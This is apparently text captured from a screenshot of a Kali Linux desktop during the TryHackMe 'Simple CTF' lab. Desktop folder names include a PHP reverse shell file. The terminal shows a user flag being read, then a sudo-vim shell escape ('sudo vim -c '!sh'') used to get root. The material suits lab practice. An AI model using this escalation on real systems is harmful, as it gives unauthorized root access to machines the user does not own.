 Activities
Applications
Places
Terminal
Aug 28 14:50
1
Kioptrix_level_1
buffer_overflow
mount-shared-
folders
google-ctf-2019
restart-vm-
tools
tryhackme
a_script
php
php-reverse-
shell.php
Bounty
hackthebox
list
python
vulnbegin.co.uk
crap
root@kali: ~/Desktop/tryhackme/simpleCTF
root@kali: ~/Desktop/tryhackme/ovpn
root@kali: ~/Desktop/tryhackme/simpleCTF
root@kali: ~/Desktop/tryhackme/simpleCTF
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-58-generic i686)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Mon Aug 19 18:13:41 2019 from 192.168.0.190
$ ls
user.txt
$ cat user.txt
G00d j0b, keep up!
$ cd /home
$ ls
mitch  sunbath
$ pwd
/home
$ cd sunbath
-sh: 6: cd: can't cd to sunbath
$ sudo -l
User mitch may run the following commands on Machine:
    (root) NOPASSWD: /usr/bin/vim
$ sudo vim -c '!sh'
KALI
BY OFFENSIVE SECURITY